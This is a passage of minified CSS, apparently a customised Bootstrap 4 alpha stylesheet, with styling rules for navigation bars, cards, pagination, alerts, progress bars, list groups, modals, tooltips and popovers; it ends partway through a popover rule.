.nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:.25rem;border-top-left-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:14px;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:transparent no-repeat center center;background-size:24px 24px;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg::after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl::after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-toggler{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-toggler{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover{color:#fff}.navbar-dark .navbar-toggler{border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.navbar-toggleable-xs::after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm::after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md::after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:.25rem;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#f44d51;border-color:#f44d51}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#f44d51}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#FF9A52}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(0.25rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#0c0c0e;border-radius:.25rem}.breadcrumb::after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#FFF;content:""}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#FFF}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:14px}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:14px}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#818a91}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#687077}.tag-primary{background-color:#0275d8}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#025aa5}.tag-success{background-color:#5cb85c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#449d44}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#f0ad4e}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ec971f}.tag-danger{background-color:#d9534f}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#FF9A52;color:#acaaa6}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#93918c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;appearance:none;border-radius:.25rem}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}base::-moz-progress-bar,.progress[value]{background-color:#eee;border-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.progress[width="100%"]{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#5cb85c}.progress-success[value]::-moz-progress-bar{background-color:#5cb85c}.progress-success[value]::-ms-fill{background-color:#5cb85c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#5cb85c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#f0ad4e}.progress-warning[value]::-moz-progress-bar{background-color:#f0ad4e}.progress-warning[value]::-ms-fill{background-color:#f0ad4e}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#f0ad4e}}.progress-danger[value]::-webkit-progress-value{background-color:#d9534f}.progress-danger[value]::-moz-progress-bar{background-color:#d9534f}.progress-danger[value]::-ms-fill{background-color:#d9534f}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#d9534f}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#818a91;cursor:not-allowed;background-color:#eceeef}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#818a91}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#a8d6fe}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:14px;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-inner::before,.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-inner::before,.tooltip.bs-tether-element-attached-left .tooltip-inner::before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-inner::before,.tooltip.bs-tether-element-attached-top .tooltip-inner::before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-inner::before,.tooltip.bs-tether-element-attached-right .tooltip-inner::before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-inner::before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:14px;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top::before,.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::before,.popover.bs-tether-element-attached-bottom::after{left:50%;border-bottom-width:0}.popover.popover-top::before,.popover.bs-tether-element-attached-bottom::before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right::before,.popover.popover-right::after,.popover.bs-tether-element-attached-left::before,.popover.bs-tether-element-attached-left::after{top:50%;border-left-width:0}.popover.popover-right::before,.popover.bs-tether-element-attached-left::before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.popover-right::after,.popover.bs-tether-element-attached-left::after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom::before,.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:50%;border-top-width:0}.popover.popover-bottom::before,.popover.bs-tether-element-attached-top::before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.popover-bottom .popover-title::before,.popover.bs-tether-element-attached-top .popover-title::before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid 